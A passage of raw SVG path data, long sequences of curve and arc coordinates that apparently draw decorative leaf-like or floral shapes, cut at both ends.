6.318-6.683 10.178-8.799 12.799-7.013 27.858-8.621 43.113-8.788.013-.001.024.016.019.027-6.675 12.994-13.814 25.59-24.93 34.504-5.306 4.251-11.768 7.134-18.281 9.335-7.042 2.379-15.018 3.657-22.814 3.52-.007.001-.013-.003-.017-.009a.03.03 0 01-.006-.015zm-133.054 135.709c20.56-4.538 41.219-14.148 55.955-29.498 12.13-12.626 20.68-28.492 27.822-44.331.008-.014-.009-.037-.026-.025-16.65 5.69-33.05 12.057-47.391 22.508-16.927 12.325-29.257 31.906-36.38 51.317a.037.037 0 00.005.022c.003.004.008.008.015.007zm104.569-68.728c11.194-17.832 27.199-34.05 46.613-42.758 15.973-7.171 33.791-9.881 51.11-11.274.016-.002.032.021.015.033-10.963 13.763-22.48 27.062-37.148 37.047-17.304 11.79-39.893 16.808-60.569 16.981a.036.036 0 01-.019-.012c-.004-.006-.005-.011-.002-.017zm-38.574-30.373c9.366 2.088 19.876 1.754 27.834-2.123 6.075-2.951 11.279-7.147 14.673-13.29 3.008-5.437 4.081-12.082 4.054-18.829.001-.018-.011-.036-.029-.032-5.031 1.781-10.145 3.464-15.347 4.818-5.508 1.43-10.856 3.026-15.372 6.425-7.384 5.558-13.01 13.551-15.834 23.002 0 .005 0 .012.005.019a.028.028 0 00.016.01zm-413.99-46.666c9.366 2.088 19.877 1.754 27.834-2.123 6.075-2.95 11.279-7.146 14.673-13.29 3.008-5.437 4.081-12.082 4.054-18.829.001-.018-.011-.036-.029-.032-5.031 1.781-10.145 3.464-15.347 4.818-5.508 1.43-10.856 3.026-15.372 6.425-7.384 5.558-13.01 13.551-15.834 23.002 0 .005 0 .013.005.019a.037.037 0 00.016.01zm102.591 425.376c9.286-2.419 18.484-7.517 23.792-14.6 4.057-5.399 6.771-11.509 6.985-18.524.193-6.211-1.887-12.612-4.992-18.603-.007-.017-.026-.027-.041-.015-3.662 3.882-7.443 7.715-11.453 11.295-4.246 3.788-8.275 7.65-10.741 12.736-4.031 8.317-5.385 17.997-3.582 27.694a.025.025 0 00.013.014c.005.004.011.005.019.003zm207.621-214.018c18.759 3.66 39.549.825 55.477-10.219 13.367-9.265 21.671-24.715 27.216-39.56.005-.029-.004-.06-.036-.051-6.748.835-13.404 1.865-20.037 3.385-12.422 2.625-24.644 6.524-35.057 14.03-11.583 8.337-21.328 19.534-27.593 32.373a.05.05 0 00.008.032.023.023 0 00.022.01zM1133.13 548.549c-.001-.013-.021-.023-.032-.017-14.476 6.089-28.011 13.423-36.564 24.83-2.579 3.441-3.916 7.955-5.118 12.023-.784 2.64-1.18 5.344-1.292 8.207-.08 2.03-.06 4.038.074 6.041h30.49c2.663-3.005 4.992-6.244 6.675-9.77 5.953-12.493 6.186-26.812 5.767-41.314zm-75.66-6.079c-.001-.012-.025-.025-.033-.012-10.355 8.601-20.184 17.64-26.408 29.176-4.441 8.221-6.26 17.973-6.175 27.999h24.018c3.698-5.156 6.55-10.803 8.204-16.889 3.427-12.574 2.459-26.619.394-40.274zm-34.573-381.945c12.13-12.626 20.68-28.492 27.822-44.331.008-.014-.009-.037-.026-.025-16.65 5.69-33.05 12.057-47.391 22.508a78.256 78.256 0 00-3.302 2.549v36.558c8.461-4.64 16.279-10.366 22.897-17.259zm53.431 380.284c.16-16.201 4.894-32.463 15.961-44.034 9.102-9.525 21.824-16.216 34.793-21.796.011-.006.035.007.028.021-1.955 13.114-4.569 26.027-11.277 37.303-7.908 13.31-23.268 22.969-39.475 28.522a.043.043 0 01-.021-.004c-.004-.003-.009-.007-.009-.012zm-45.14-12.471c8.393-.904 16.512-3.91 20.898-8.882 3.353-3.788 5.416-8.275 5.107-13.735-.27-4.834-2.652-10.058-5.949-15.07-.008-.014-.026-.024-.038-.016-3.099 2.645-6.311 5.238-9.752 7.611-3.645 2.509-7.083 5.099-8.991 8.812-3.119 6.072-3.669 13.493-1.305 21.264a.04.04 0 00.013.013.04.04 0 00.017.003zm63.642-510.707c.007.004.014.005.021.001 7.513-2.909 14.46-7.184 19.939-12.103 2.068-1.858 4.06-3.823 5.898-5.896h-30.49c.394 5.888 1.785 11.738 4.619 17.987a.028.028 0 00.013.011zm-67.528 1.734c.005.003.011.004.015.001 8.422-5.278 15.966-11.94 21.556-19.733h-24.018c.056 6.572.922 13.26 2.432 19.717a.036.036 0 00.015.015zm271.23 261.978c3.718-15.77 11.911-30.593 25.252-39.448 10.973-7.291 24.855-11.021 38.734-13.613.012-.003.033.015.022.026-4.79 12.363-10.18 24.386-19.203 33.911-10.641 11.246-27.749 17.292-44.779 19.146a.039.039 0 01-.02-.009c-.004-.003-.007-.008-.006-.013zM1000 36.214a34.646 34.646 0 002.961-4.303c5.349-9.221 5.196-21.012 3.113-32.278H1000v36.581zm6.075 563.419c-.266-1.44-.559-2.872-.881-4.288-.01-.023-.033-.044-.053-.028a193.038 193.038 0 00-5.141 2.606v1.711h6.075zm593.925 0v-1.711a142.94 142.94 0 00-3.167 1.711H1600zm-564.177-531.45c16.557-2.199 31.56-9.763 38.746-22.157 6.032-10.399 5.072-24.069 2.232-36.566-.01-.023-.033-.043-.053-.028-4.911 2.391-9.655 4.904-14.143 7.775-8.512 5.212-16.248 11.318-20.808 19.634-5.078 9.24-7.318 20.126-6.019 31.319a.058.058 0 00.022.022c.008.003.016.005.023.001zM1152.07 224.84c10.354 6.937 22.061 12.256 34.192 15.558 9.268 2.532 18.928 4.345 28.467 3.879 10.744-.513 20.758-2.115 30.924-5.012 7.733-2.204 15.172-4.995 22.626-7.841.013-.005.014-.03.001-.037-6.979-3.751-14.071-7.327-21.401-10.418-10.124-4.268-20.239-7.087-31.087-8.938-9.188-1.568-18.697-.853-27.704.508-12.743 1.927-25.097 6.193-36.017 12.264-.007.003-.01.008-.011.015a.037.037 0 00.01.022zm10.809-50.618c7.259-6.073 15.17-9.767 24.311-12.328 3.274-.917 6.53-1.546 9.931-1.833 5.238-.447 11.052-.94 16.361-.035 17.6 3.004 33.434 11.536 48.4 21.279.013.008.012.027-.001.033-16.029 5.458-32.219 10.316-49.577 9.831-8.283-.234-16.686-2.246-24.638-4.803-8.598-2.766-17.297-6.965-24.782-12.11a.02.02 0 01-.01-.018.03.03 0 01.005-.016zm134.349-70.76c5.547-5.349 11.579-8.632 18.542-10.941 2.494-.827 4.973-1.402 7.56-1.681 3.985-.434 8.408-.914 12.442-.173 13.371 2.462 25.374 9.751 36.711 18.102.01.007.009.024-.001.029-12.213 4.889-24.546 9.257-37.743 8.986-6.297-.132-12.679-1.811-18.714-3.967-6.526-2.333-13.123-5.912-18.792-10.326a.017.017 0 01-.008-.015.019.019 0 01.003-.014zm-174.247 15.931c17.702 8.403 38.324 13.507 57.801 11.532 16.028-1.621 31.236-7.368 45.391-13.88.013-.005.014-.03-.005-.031-15.467-5.473-31.129-10.359-47.565-11.404-19.396-1.24-39.474 4.868-55.62 13.752a.025.025 0 00-.008.018c-.001.005 0 .01.006.013zm178.763 66.76c17.702 8.404 38.324 13.508 57.802 11.532 16.028-1.621 31.236-7.368 45.391-13.879.013-.005.014-.03-.005-.031-15.467-5.473-31.129-10.359-47.565-11.404-19.395-1.24-39.474 4.868-55.62 13.752a.025.025 0 00-.008.018c-.003.004-.001.009.005.012zm-63.108-54.204c18.261-5.582 39.16-7.427 58.359-2.417 15.798 4.118 30.454 12.209 44.002 20.894.013.007.012.032-.008.03-15.806 3.019-31.76 5.425-48.177 3.891-19.373-1.802-38.84-11.013-54.177-22.367a.03.03 0 01-.007-.019c0-.005.002-.009.008-.012zm85.77 303.654c18.26-5.582 39.16-7.427 58.359-2.417 15.798 4.118 30.454 12.209 44.001 20.894.013.007.012.032-.008.03-15.806 3.019-31.759 5.425-48.177 3.891-19.373-1.802-38.84-11.013-54.177-22.367a.03.03 0 01-.007-.019.015.015 0 01.009-.012zm-69.299-235.277c14.912-5.844 31.945-7.994 47.542-3.266 12.835 3.885 24.709 11.758 35.677 20.241.01.007.01.031-.007.03-12.894 3.247-25.903 5.884-39.261 4.59-15.763-1.519-31.547-10.441-43.953-21.565a.029.029 0 01-.005-.019c.001-.005.003-.009.007-.011zm-173.481-10.925c6.994 6.686 16.649 12.439 26.401 14.425 7.438 1.523 14.936 1.736 22.122-.351 6.364-1.845 11.805-5.579 16.33-10.005.014-.011.014-.03-.005-.037-5.714-1.694-11.436-3.499-17.016-5.57-5.905-2.194-11.778-4.189-18.121-4.533-10.371-.562-20.805 1.467-29.709 6.039a.02.02 0 00-.008.015.017.017 0 00.006.017zm145.624-98.928c5.731 6.575 13.667 12.184 21.708 14.034 6.134 1.419 12.325 1.531 18.275-.649 5.269-1.926 9.79-5.725 13.557-10.201.011-.011.012-.03-.004-.037-4.708-1.613-9.422-3.337-14.017-5.326-4.863-2.109-9.7-4.02-14.937-4.278-8.562-.421-17.196 1.744-24.582 6.426a.024.024 0 00-.007.015c.002.005.003.01.007.016zm-168.936 51.331c11.773 12.825 28.688 22.481 46.629 24.013 15.054 1.288 29.846-4.321 42.266-11.061.02-.016.031-.042.002-.053-5.442-3.191-10.927-6.201-16.669-8.875-10.63-5.154-21.827-9.355-33.716-10.168-13.218-.912-26.686 1.086-38.51 6.1a.035.035 0 00-.012.025c0 .007.003.015.01.019zm97.44 268.976c11.773 12.825 28.688 22.481 46.629 24.013 15.054 1.288 29.846-4.321 42.266-11.061.02-.016.031-.042.002-.053-5.442-3.191-10.927-6.201-16.669-8.876-10.63-5.154-21.827-9.355-33.716-10.168-13.218-.913-26.686 1.086-38.51 6.1a.035.035 0 00-.012.025c0 .009.002.016.01.02zm-11.9-385.912c2.102 5.214 4.616 10.189 7.171 15.173.005.009.023.008.027-.001 2.316-5.044 4.497-10.155 6.307-15.402 2.499-7.247 3.934-14.403 4.615-22.008a39.46 39.46 0 00.138-2.996h-24.238c.061 1.394.17 2.783.367 4.162 1.048 7.392 2.85 14.218 5.613 21.072zm43.557 7.799c5.934-10.423 10.997-21.329 12.404-33.034h-22.695c.852 11.768 5.347 22.473 10.266 33.035.005.009.02.008.025-.001zm87.304-7.974c4.273 3.518 7.06 7.493 9.19 12.168.763 1.675 1.34 3.354 1.707 5.125.568 2.728 1.197 5.756.905 8.587-.97 9.384-5.569 18.108-10.988 26.434-.004.007-.017.008-.021.001-4.353-8.151-8.331-16.416-8.958-25.551-.297-4.359.535-8.868 1.74-13.166 1.304-4.647 3.518-9.416 6.402-13.594.003-.004.006-.006.011-.006.005 0 .009 0 .012.002zm-41.485-3.79c1.947-7.031 3.709-14.103 4.663-21.271h-15.136c2.636 7.492 6.414 14.581 10.45 21.276.006.01.023.009.023-.005zm-103.805 12.523c-5.06 12.727-7.515 27.278-4.846 40.621 2.193 10.98 7.363 21.15 13.028 30.548.005.009.023.008.022-.006 3.049-11.01 5.655-22.121 5.392-33.54-.304-13.475-6.044-26.99-13.575-37.624a.025.025 0 00-.013-.005c-.003.001-.006.002-.008.006zm84.733-18.486c5.24 12.289 7.902 26.622 5.427 40.184-2.033 11.16-7.054 21.763-12.581 31.637-.005.009-.023.01-.023-.004-3.205-10.744-5.969-21.627-5.871-33.061.11-13.493 5.652-27.488 13.026-38.755a.02.02 0 01.013-.006c.003 0 .007.001.009.005zm-41.132 14.166c5.223 9.96 7.866 21.603 5.373 32.659-2.048 9.098-7.083 17.767-12.623 25.846-.005.008-.022.008-.023-.003-3.19-8.718-5.94-17.552-5.827-26.859.128-10.982 5.689-22.414 13.077-31.642a.025.025 0 01.013-.005c.004 0 .008.001.01.004zm75.972-6.291c-4.467 4.348-8.087 10.162-8.942 15.828-.657 4.322-.352 8.607 1.62 12.59 1.744 3.528 4.814 6.428 8.336 8.767.009.007.023.007.027-.005.889-3.348 1.859-6.708 3.032-10 1.243-3.484 2.343-6.94 2.205-10.574a28.133 28.133 0 00-6.255-16.608.021.021 0 00-.011-.004.02.02 0 00-.012.006zm298.279 6.489c-6.222.376-12.76 2.416-17.107 6.149-3.32 2.844-5.887 6.289-6.994 10.593-.983 3.81-.551 8.012.589 12.083.002.011.013.02.024.014 2.86-1.955 5.788-3.866 8.826-5.594 3.217-1.827 6.306-3.726 8.574-6.569 3.708-4.648 5.907-10.46 6.107-16.663a.027.027 0 00-.006-.01c-.004-.001-.008-.003-.013-.003zM1148.611 559.35a.011.011 0 00-.012-.006.023.023 0 00-.015.007 78.156 78.156 0 00-9.279 24.544c-1.01 5.177-1.66 10.496-1.432 15.738h24.238c.068-5.457-.923-10.925-2.245-16.118-2.212-8.692-6.116-16.977-11.255-24.165zm50.338 27.315c-.424-2.333-1.089-4.546-1.967-6.754-2.452-6.166-5.658-11.414-10.57-16.073a.027.027 0 00-.012-.003.013.013 0 00-.012.008c-3.308 5.476-5.845 11.734-7.337 17.838-1.379 5.646-2.329 11.571-1.983 17.308.013.216.036.429.052.644h22.695c.067-.554.135-1.107.184-1.665.332-3.722-.395-7.71-1.05-11.303zm39.674.698c-.304-13.475-6.044-26.99-13.574-37.624a.019.019 0 00-.013-.005c-.004 0-.007.002-.009.006-5.06 12.727-7.515 27.278-4.846 40.621.631 3.158 1.514 6.247 2.578 9.271h15.136c.539-4.055.823-8.142.728-12.269zm-68.438-78.778c-4.469 5.227-8.087 12.237-8.935 19.093-.652 5.23-.34 10.423 1.642 15.266 1.752 4.289 4.833 7.829 8.365 10.694.009.009.023.008.027-.006.886-4.048 1.853-8.108 3.023-12.086 1.241-4.21 2.337-8.386 2.193-12.789-.236-7.199-2.379-14.29-6.292-20.173a.016.016 0 00-.011-.005c-.004 0-.008.002-.012.006zm34.028 7.573c-8.71 7.531-14.785 17.891-14.835 28.422-.044 8.836 4.96 17.157 10.651 24.037.013.011.033.016.039-.002 2.016-3.338 3.898-6.69 5.517-10.176 3.147-6.462 5.56-13.205 5.445-20.173-.122-7.747-2.396-15.487-6.785-22.11a.036.036 0 00-.019-.006c-.005.001-.01.003-.013.008zm40.431-153.901c-.922-13.438-4.277-26.835-9.777-39.144-4.194-9.41-9.321-18.631-16.451-26.129-8.02-8.454-16.523-15.534-26.319-21.816-7.452-4.778-15.236-8.897-23.08-12.99-.014-.007-.037.009-.035.025 1.469 8.4 3.177 16.767 5.496 24.985 3.205 11.349 7.731 21.659 13.658 31.882 5.02 8.658 12.357 15.956 19.932 22.38 10.719 9.088 23.307 16.193 36.541 20.833.007.004.015.003.021-.002s.012-.014.014-.024zm-53.954 27.165c-10.663-1.635-19.605-5.5-28.374-11.18-3.141-2.035-6.004-4.26-8.657-6.847-4.089-3.981-8.627-8.403-11.529-13.405-9.616-16.586-12.928-35.658-14.521-54.88-.002-.016.017-.029.031-.022 16.262 9.272 32.087 19.104 43.84 33.697 5.606 6.966 9.668 15.296 12.914 23.644 3.508 9.027 5.776 19.157 6.323 28.965a.021.021 0 01-.009.021.036.036 0 01-.018.007zm-189.11-72.345c2.074 1.925 4.343 3.55 6.852 5.009 7.006 4.072 14.252 6.686 23.049 7.431a.035.035 0 00.015-.007.02.02 0 00.009-.017c.059-7.796-1.299-15.759-3.748-22.777-2.266-6.49-5.213-12.923-9.517-18.186-5.109-6.242-11.386-11.197-18.24-15.51v42.583c.531.498 1.06.992 1.58 1.474zm166.93 144.132c-4.742-20.514-14.559-41.076-30.055-55.658-12.746-12.003-28.697-20.395-44.607-27.379-.014-.007-.037.009-.025.026 5.856 16.593 12.386 32.928 22.979 47.164 12.493 16.804 32.196 28.937 51.678 35.866a.032.032 0 00.022-.006c.006-.001.009-.006.008-.013zm-64.47-194.271c-4.742-20.514-14.559-41.076-30.055-55.658-12.746-12.003-28.697-20.395-44.607-27.379-.014-.007-.037.009-.025.027 5.856 16.593 12.386 32.928 22.979 47.164 12.493 16.804 32.196 28.937 51.678 35.867a.032.032 0 00.022-.006c.006-.004.009-.009.008-.015zm-5.298 90.394c-17.943-11.016-34.32-26.858-43.221-46.184-7.33-15.9-10.218-33.691-11.783-50.995-.003-.016.021-.032.033-.015 13.871 10.826 27.285 22.209 37.416 36.777 11.962 17.186 17.205 39.723 17.584 60.397a.036.036 0 01-.012.019c-.005.002-.011.004-.017.001zm51.048-62.202c-15.831-8.08-29.768-20.531-36.397-36.701-5.46-13.302-6.594-28.654-6.532-43.697-.001-.014.022-.03.032-.016 12.034 8.272 23.59 17.074 31.792 28.96 9.685 14.021 12.605 33.329 11.134 51.433a.04.04 0 01-.013.018c-.005.003-.011.005-.016.003zm-51.765-174.322c-9.634-14.936-15.435-32.702-13.049-50.014 1.957-14.245 8.685-28.091 16.291-41.069.006-.012.034-.015.036.002 6.254 13.196 11.828 26.611 12.953 41.007 1.336 16.988-5.834 35.152-16.195 50.07a.037.037 0 01-.02.009c-.007.001-.013 0-.016-.005zm469.64-116.067a.024.024 0 00.017-.008 60.894 60.894 0 004.145-5.1h-7.132a57.847 57.847 0 002.951 5.1.03.03 0 00.019.008zm-498.909 391.466c1.994-9.386 1.555-19.893-2.401-27.811-3.011-6.045-7.259-11.207-13.436-14.54-5.467-2.954-12.122-3.96-18.869-3.866-.018-.001-.036.011-.031.03 1.831 5.013 3.565 10.11 4.971 15.298 1.485 5.493 3.135 10.825 6.578 15.307 5.631 7.328 13.68 12.874 23.159 15.604a.036.036 0 00.019-.005.048.048 0 00.01-.017zm163.599-23.006c2.589 13.219 7.586 26.093 14.577 37.621 5.333 8.814 11.569 17.325 19.578 23.877 9.01 7.389 18.329 13.355 28.832 18.368 7.989 3.813 16.225 6.93 24.518 10.014.015.006.036-.014.031-.029-2.504-8.151-5.241-16.241-8.566-24.105-4.593-10.861-10.369-20.527-17.523-29.932-6.059-7.965-14.248-14.292-22.565-19.723-11.768-7.682-25.142-13.163-38.851-16.12-.007-.003-.015-.001-.021.005a.04.04 0 00-.01.024zm57.15-34.675c10.784.294 20.137 3.015 29.545 7.558 3.37 1.628 6.488 3.479 9.443 5.715 4.553 3.441 9.606 7.263 13.109 11.864 11.607 15.259 17.27 33.77 21.244 52.643.004.016-.013.031-.028.026-17.29-7.174-34.217-14.958-47.696-27.974-6.43-6.213-11.498-13.973-15.759-21.851-4.605-8.52-8.117-18.288-9.881-27.951-.002-.009 0-.017.006-.022l.017-.008zm-69.259-83.62c7.261 19.763 19.562 38.942 36.753 51.48 14.142 10.322 31.014 16.661 47.67 21.609.015.005.036-.014.021-.03-7.877-15.734-16.391-31.129-28.675-43.934-14.489-15.117-35.55-24.702-55.743-29.15a.037.037 0 00-.021.008c-.005.005-.007.01-.005.017zM1008.323 94.92c8.338-11.211 13.033-25.521 16.515-39.853.004-.013-.014-.035-.027-.024-8.595 2.997-17.05 6.258-24.81 10.61v38.176c3.076-2.661 5.879-5.622 8.322-8.909zm353.679 240.027c16.714 6.045 32.094 16.663 40.685 31.881 7.075 12.518 10.112 27.609 11.924 42.543.003.013-.018.033-.03.02-12.971-6.709-25.533-14.002-35.151-24.774-11.356-12.705-16.658-31.5-17.454-49.645a.038.038 0 01.011-.019.015.015 0 01.015-.006zm206.536-82.655c2.589-8.56 2.959-17.942-.193-24.742-2.397-5.192-6.03-9.5-11.626-12.025-4.952-2.238-11.174-2.643-17.565-2.054-.017 0-.035.013-.032.029 1.358 4.355 2.618 8.793 3.56 13.337.995 4.811 2.157 9.466 5.08 13.225 4.781 6.146 11.982 10.513 20.746 12.251a.035.035 0 00.018-.006.023.023 0 00.012-.015zm-53.932-220.4c.009 0 .017-.003.021-.012 9.187-8.809 16.518-20.02 20.447-32.247h-30.527c1.236 11.263 4.582 22.349 10.029 32.247a.044.044 0 00.03.012zm127.597 85.318c-.833-8.789-3.519-16.008-7.661-22.973-1.484-2.495-3.131-4.747-5.077-6.802-2.994-3.168-6.318-6.683-10.178-8.799-12.799-7.013-27.858-8.621-43.113-8.788-.013-.001-.024.016-.019.027 6.675 12.994 13.814 25.59 24.93 34.504 5.306 4.251 11.768 7.134 18.281 9.335 7.042 2.379 15.018 3.657 22.813 3.52a.02.02 0 00.017-.009.03.03 0 00.007-.015zm34.365 34.756c-20.142-6.132-42.859-7.893-63.23-1.746-16.764 5.052-31.998 14.682-45.992 24.981-.013.008-.01.037.011.035 17.3 3.21 34.714 5.707 52.338 3.636 20.797-2.436 41.147-13.45 56.877-26.87a.032.032 0 00.006-.022c-.001-.006-.004-.012-.01-.014zm-96.029 75.921c-2.589-8.56-2.959-17.942.193-24.742 2.397-5.192 6.03-9.5 11.626-12.025 4.952-2.238 11.174-2.643 17.565-2.054.017 0 .035.013.032.029-1.358 4.355-2.617 8.793-3.56 13.337-.995 4.811-2.157 9.466-5.08 13.225-4.781 6.146-11.982 10.513-20.746 12.251a.035.035 0 01-.018-.006.03.03 0 01-.012-.015zm19.882 128.921c-8.131-19.421-12.172-41.845-8.11-62.732 3.336-17.188 11.382-33.315 20.218-48.276.007-.014.036-.014.036.007 4.937 16.889 9.177 33.962 8.893 51.705-.327 20.937-9.234 42.293-21.001 59.296a.033.033 0 01-.021.008c-.006 0-.012-.002-.015-.008zm4.198 157.26c7.701-7.555 12.702-15.914 16.502-25.646 1.361-3.486 2.386-6.965 3.028-10.614.994-5.62 2.095-11.859 1.529-17.614-1.881-19.08-10.331-36.495-20.265-53.028-.008-.014-.031-.014-.038 0-7.785 17.024-14.889 34.247-15.906 52.957-.482 8.928 1.086 18.063 3.326 26.735 2.424 9.376 6.5 18.923 11.784 27.204.005.008.012.012.02.012a.076.076 0 00.02-.006zM197.231 559.707c4.407-3.216 9.198-5.906 14.278-7.905 6.493-2.558 13.818-2.983 20.698-3.448 7.803-.522 15.673.189 23.385 1.44 6.047.979 11.953 2.506 17.92 3.853 3.414.775 6.797 1.694 10.183 2.578 1.733.454 3.462.952 5.18 1.446 1.661.486 4.049.836 5.287 2.069.735.734 1.823 3.411.673 4.119-2.08 3.476-4.001 7.043-6.133 10.5-2.228 3.612-4.616 7.143-7.061 10.618-3.798 5.411-7.996 10.51-12.63 15.207H163.529c4.087-8.609 9.045-16.798 15.235-24.065 5.346-6.279 11.822-11.571 18.467-16.412zM139.64 578.66c-5.171 4.623-10.932 8.587-17.2 11.556-5.313 2.519-10.894 3.843-16.734 4.488-4.616.505-9.224.801-13.868.796-6.613-.004-13.292-.765-19.898-.367a35.77 35.77 0 00-2.125.33c-.19.05-.393.081-.613.091-1.064.045-1.51-2.054-1.116-2.741 4.175-7.339 10.684-13.192 17.297-18.331 3.238-2.513 6.592-4.95 10.155-6.983 7.6-4.336 15.73-6.151 24.335-7.021l-1.092.104c5.652-.778 11.589-1.157 17.311-.819 2.32.137 4.619.246 6.931.567 2.805.393 5.445 1.295 8.137 2.138.012.004.02.02.012.028-1.389 3.406-2.878 6.55-5.161 9.455a49.475 49.475 0 01-4.081 4.557 61.93 61.93 0 01-2.29 2.152zm72.745-53.792c-2.968 2.401-6.024 4.996-9.384 6.943a53.77 53.77 0 01-7.399 3.591c-4.142 1.631-8.772 2.219-13.421 2.441-4.478.209-9.159.434-13.78-.107-4.838-.568-9.697-1.588-14.522-2.903-14.108-3.857-28.066-10.46-40.942-18.535-.007-.007-.015-.021-.009-.027 3.391-7.915 7.572-15.344 13.038-21.777 5.435-6.41 12.275-11.787 19.641-15.98a48.746 48.746 0 0116.019-5.688c3.751-.63 7.94-.453 11.799-.454a75.82 75.82 0 015.269.177c1.803.124 3.614.327 5.427.563 10.27 1.34 20.786 4.142 30.981 7.227 8.695 2.631 17.418 4.884 26.02 8.121.01.004.018.018.015.027-2.791 5.879-6.342 11.184-10.139 16.348-3.221 4.386-6.644 8.658-10.426 12.544-.414.425-.831.847-1.252 1.264a92.264 92.264 0 01-6.935 6.225zm120.914-19.822c-4.309 2.052-9.21 2.599-13.915 3.015-5.042.445-10.07.293-15.119-.161-.385-.035-.641-.735-.533-1.051.211-.621.082-.585.557-.695 3.091-3.494 6.279-6.954 9.835-9.979 3.54-3.005 7.332-5.908 11.709-7.578 8.312-3.167 17.796-2.983 26.253-.442.012.004.02.02.016.032a50.247 50.247 0 01-6.731 8.31c-3.504 3.476-7.541 6.39-12.072 8.549zm-44.644 15.31c.273-.215.55-.434.824-.648-3.178 2.622-6.508 4.866-10.687 5.338-5.174.593-11.547.074-15.81-3.156-.447-.339-1.189-1.737-.604-2.158 1.448-1.414 2.478-3.156 3.86-4.63 1.25-1.328 2.7-2.469 4.17-3.534 2.342-1.697 4.843-2.462 7.685-2.69 6.085-.486 12.119 1.893 17.501 4.548.012.004.016.024.008.032a48.47 48.47 0 01-3.383 3.734 42.05 42.05 0 01-3.564 3.164zm39.616-48.042c-2.254 1.834-4.52 3.688-7.07 5.087-5.699 3.118-12.603 3.582-18.955 2.634-6.364-.953-12.915-3.789-18.385-7.12-4.44-2.709-9.403-6.718-11.774-11.463a.012.012 0 010-.016c2.604-2.711 4.94-5.628 7.66-8.237 3.717-3.566 8.036-6.966 12.814-8.979 8.316-3.5 17.193-2.754 25.578-.094 8.879 2.821 17.137 7.131 25.492 11.184.008.008.016.024.008.032-3.863 4.598-7.44 9.44-11.692 13.657a49.366 49.366 0 01-3.676 3.315zM263.904 5.05c-6.388 5.629-13.684 11.429-21.819 14.341-7.159 2.562-15.187 3.154-22.697 3.602-2.464.143-4.997.217-7.465.027-17.903-1.385-35.526-8.033-50.991-17.022-.012-.004-.016-.016-.012-.028a147.098 147.098 0 012.61-5.785h105.48c-.271.275-.528.564-.803.836a103.25 103.25 0 01-4.303 4.029zM130.781 73.898c-5.407 3.846-11.327 7.151-17.659 9.197-2.746.887-5.665 1.336-8.519 1.713-4.532.598-9.124 1.022-13.7 1.118-2.677.057-5.354-.054-8.023-.246-16.803-1.168-33.316-6.785-48.43-14.102-.012-.004-.016-.024-.008-.032C43.321 54.395 56.167 39.46 73.06 29.788c4.916-2.814 10.225-5.104 15.749-6.405 6.046-1.426 12.508-1.74 18.725-1.772 8.22-.037 16.406 1.025 24.455 2.672 5.975 1.227 11.873 2.834 17.702 4.622 5.709 1.755 11.47 3.843 17.312 5.105.012.004.02.02.012.028-1.425 3.843-4.007 7.3-6.366 10.603-2.497 3.502-5.25 6.826-8.084 10.06a101.334 101.334 0 01-4.792 5.086c-5.232 5.188-11.008 9.851-16.992 14.111zm87.271-7.67c-4.691 2.848-10.676 3.251-16.018 3.329-8.192.122-16.372-2.485-23.773-5.802a.06.06 0 01-.012-.028c3.076-7.588 7.146-14.799 13.057-20.524 3.882-3.753 8.506-7.328 13.829-8.703 11.759-3.034 23.865-.158 34.889 4.208.008.008.016.024.012.028-3.342 7.774-7.635 15.015-13.519 20.85a45.695 45.695 0 01-8.465 6.642zM96.466 392.837c9.458-7.626 15.6-16.065 20.268-25.889 1.672-3.519 2.93-7.03 3.719-10.714 1.221-5.673 2.573-11.971 1.878-17.781-2.311-19.26-12.689-36.84-24.889-53.529-.009-.014-.038-.014-.047 0-9.561 17.185-18.286 34.571-19.535 53.458-.592 9.013 1.334 18.233 4.086 26.987 2.977 9.465 7.983 19.102 14.473 27.461a.029.029 0 00.024.012.068.068 0 00.023-.005zm-39.763 170.93c-8.131-19.421-12.172-41.845-8.11-62.732 3.336-17.188 11.382-33.315 20.218-48.276.007-.014.036-.014.036.007 4.937 16.889 9.177 33.962 8.892 51.705-.327 20.937-9.234 42.293-21.001 59.296a.033.033 0 01-.021.008c-.005.001-.011-.002-.014-.008zm-7.809-134.541c8.131-19.421 12.172-41.845 8.11-62.732-3.336-17.188-11.382-33.315-20.218-48.276-.007-.014-.036-.014-.036.007-4.937 16.889-9.177 33.962-8.893 51.705.327 20.937 9.234 42.293 21.001 59.296a.033.033 0 00.021.008c.006 0 .012-.002.015-.008zm44.761 35.198c-7.101-6.454-12.881-15.239-14.294-23.978-1.086-6.665-.653-13.337 2.414-19.65 2.712-5.591 7.527-10.295 13.058-14.159.014-.012.035-.012.043.006 1.441 5.138 3.011 10.289 4.899 15.321 2.003 5.326 3.778 10.618 3.6 16.267-.291 9.237-3.586 18.44-9.686 26.191a.033.033 0 01-.018.007c-.004.001-.01-.001-.016-.005zm-75.743 71.735c.021-.021.052-.031.062 0 3.204 5.997 6.195 12.032 8.772 18.33 5.007 11.667 8.859 23.904 8.72 36.74a90.447 90.447 0 01-.545 8.955H4.395c-1.971-6.133-3.1-12.517-3.149-18.992-.124-16.264 7.724-31.95 16.666-45.033zm77.957-260.163c-1.742-10.646-5.695-19.549-11.462-28.261-2.066-3.12-4.32-5.962-6.933-8.588-4.022-4.049-8.488-8.543-13.519-11.395-16.681-9.45-35.785-12.572-55.022-13.973-.016-.002-.029.017-.022.031 9.434 16.168 19.423 31.895 34.133 43.502 7.021 5.536 15.392 9.515 23.772 12.677 9.061 3.418 19.213 5.584 29.026 6.034a.023.023 0 00.021-.009.048.048 0 00.006-.018zm78.275-112.309c-1.742-10.646-5.695-19.549-11.462-28.261-2.066-3.12-4.32-5.961-6.933-8.588-4.022-4.049-8.488-8.543-13.519-11.395-16.681-9.45-35.785-12.572-55.022-13.973-.016-.002-.029.017-.022.031 9.434 16.168 19.423 31.895 34.133 43.502 7.021 5.536 15.392 9.515 23.772 12.677 9.061 3.418 19.214 5.584 29.026 6.033a.023.023 0 00.021-.009.038.038 0 00.006-.017zm-6.713 89.414c-20.56-4.538-41.219-14.148-55.955-29.498-12.13-12.626-20.68-28.492-27.822-44.331-.008-.014.009-.037.026-.025 16.65 5.69 33.05 12.057 47.391 22.507 16.928 12.325 29.257 31.906 36.381 51.317a.032.032 0 01-.006.022c-.003.006-.008.009-.015.008zm-65.994-99.1c-9.366 2.088-19.877 1.754-27.834-2.123-6.075-2.951-11.279-7.147-14.673-13.29-3.008-5.437-4.081-12.082-4.054-18.829-.001-.018.011-.036.029-.031 5.031 1.781 10.145 3.464 15.347 4.818 5.508 1.431 10.856 3.026 15.372 6.425 7.384 5.558 13.01 13.551 15.834 23.002a.038.038 0 01-.005.019c-.004.003-.009.007-.016.009zm311.398 